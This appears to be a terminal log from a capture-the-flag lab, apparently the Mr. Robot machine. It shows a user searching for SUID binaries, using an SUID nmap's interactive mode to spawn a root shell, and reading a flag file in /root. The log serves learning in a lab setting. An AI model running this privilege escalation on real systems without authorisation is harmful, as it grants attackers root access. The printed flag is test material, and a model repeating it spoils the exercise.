 robot@linux:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
robot@linux:~$
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> Bogus command -- press h <enter> for help
nmap> !sh
!sh
# # whoami
whoami
root
# # cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#